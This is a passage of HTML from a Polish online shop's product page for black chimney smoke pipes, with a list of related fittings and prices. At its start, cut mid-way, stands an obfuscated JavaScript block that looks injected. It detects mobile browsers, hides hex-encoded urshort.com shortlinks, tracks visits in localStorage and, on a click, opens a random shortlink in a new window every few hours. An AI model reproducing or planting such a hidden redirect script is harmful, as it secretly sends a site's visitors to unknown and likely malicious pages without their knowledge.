os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('216');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('216');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>rura dymowa czarna 2 mm - 0,5 metra - fi 150</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: RURA150-0,5M</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>92.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="216" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/redukcja-do-komina-ceramicznego-150-200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/redukcja%20do%20komina%20ceramicznego%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="redukcja do komina ceramicznego 150-200" title="redukcja do komina ceramicznego 150-200" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/redukcja-do-komina-ceramicznego-150-200">redukcja do komina ceramicznego 150-200</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Redukcja do komina ceramiczn..</p>
                                          <p class="price">                 137.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('175', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('175');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('175');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/redukcja-do-komina-ceramicznego-150-180"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/redukcja%20do%20komina%20ceramicznego%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="redukcja do komina ceramicznego 150-180" title="redukcja do komina ceramicznego 150-180" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/redukcja-do-komina-ceramicznego-150-180">redukcja do komina ceramicznego 150-180</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Redukcja do komina ceramiczn..</p>
                                          <p class="price">                 134.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('179', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('179');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('179');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-25-metra-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/025%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - 0,25 metra - fi 150" title="rura dymowa czarna 2 mm - 0,25 metra - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-25-metra-fi-150">rura dymowa czarna 2 mm - 0,25 metra - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 67.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('211', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('211');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('211');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-1-metr-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/1m%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - 1 metr - fi 150" title="rura dymowa czarna 2 mm - 1 metr - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-1-metr-fi-150">rura dymowa czarna 2 mm - 1 metr - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 134.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('222', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('222');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('222');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-45-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/kolano%2045%20nastawne%20regulowane%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - kolano regulowane 45 - fi 150" title="rura dymowa czarna 2 mm - kolano regulowane 45 - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-45-fi-150">rura dymowa czarna 2 mm - kolano regulowane 45 - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 93.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('232', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('232');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('232');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-90-z-wyczystką-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/kolano%2090%20nastawne%20regulowane%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - kolano regulowane 90 z wyczystką - fi 150" title="rura dymowa czarna 2 mm - kolano regulowane 90 z wyczystką - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-90-z-wyczystką-fi-150">rura dymowa czarna 2 mm - kolano regulowane 90 z wyczystką - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 134.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('236', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('236');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('236');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-uni-4-segmentowe-z-wyczystką-fi150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/kolano%20uni%204%20segmentowe%20nastawne%20regulowane%20kominkowe%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - kolano regulowane uni 4 segmentowe z wyczystką - fi150" title="rura dymowa czarna 2 mm - kolano regulowane uni 4 segmentowe z wyczystką - fi150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-uni-4-segmentowe-z-wyczystką-fi150">rura dymowa czarna 2 mm - kolano regulowane uni 4 segmentowe z wyczystką - fi150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 177.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('241', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('241');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('241');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-radiator-0-5-metra-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/05%20rura%20żebrowana%20spalinowa%20dymowa%20kominkowa%20radiator%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - radiator 0,5 metra - fi 150" title="rura dymowa czarna 2 mm - radiator 0,5 metra - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-radiator-0-5-metra-fi-150">rura dymowa czarna 2 mm - radiator 0,5 metra - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 187.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('246', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('246');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('246');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-rozeta-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/rozeta%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna - rozeta - fi 150" title="rura dymowa czarna - rozeta - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-rozeta-fi-150">rura dymowa czarna - rozeta - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rozeta maskująca do rur czar..</p>
                                          <p class="price">                 19.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('251', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('251');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('251');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-szyber-krótki-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/szyber%20z%20krótką%20rączką%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - szyber krótki - fi 150" title="rura dymowa czarna 2 mm - szyber krótki - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-szyber-krótki-fi-150">rura dymowa czarna 2 mm - szyber krótki - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Szyber do rur dymowych do łą..</p>
                                          <p class="price">                 120.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('254', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('254');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('254');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/redukcja-do-rur-czarnych-180-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/redukcja%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="redukcja do rur czarnych 180/150" title="redukcja do rur czarnych 180/150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/redukcja-do-rur-czarnych-180-150">redukcja do rur czarnych 180/150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Redukcja do rur czarnych 2 m..</p>
                                          <p class="price">                 68.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('352', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('352');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('352');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-wysokie-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte wysokie - fi 150" title="rura dymowa czarna 2 mm - kolano gięte wysokie - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-fi-150">rura dymowa czarna 2 mm - kolano gięte wysokie - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 221.10PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5676', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5676');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5676');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-krótkie-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-wysokie-krótkie-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte wysokie krótkie - fi 150" title="rura dymowa czarna 2 mm - kolano gięte wysokie krótkie - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-krótkie-fi-150">rura dymowa czarna 2 mm - kolano gięte wysokie krótkie - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 221.10PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5677', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5677');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5677');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-z-rewizją-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-wysokie-z-rewizją-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte wysokie z rewizją - fi 150" title="rura dymowa czarna 2 mm - kolano gięte wysokie z rewizją - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-z-rewizją-fi-150">rura dymowa czarna 2 mm - kolano gięte wysokie z rewizją - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 267.70PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5683', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5683');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5683');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-krótkie-z-rewizją-fi-150"><img src="https://sklep.kominkigp.pl/image/cache/catalog/darco/kolana%20gięte/Kolano-gięte-wysokie-krótkie-z-rewizją-Darco-80x80.png" alt="rura dymowa czarna 2 mm - kolano gięte wysokie krótkie z rewizją - fi 150" title="rura dymowa czarna 2 mm - kolano gięte wysokie krótkie z rewizją - fi 150" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-gięte-wysokie-krótkie-z-rewizją-fi-150">rura dymowa czarna 2 mm - kolano gięte wysokie krótkie z rewizją - fi 150</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 267.70PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5686', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5686');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5686');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
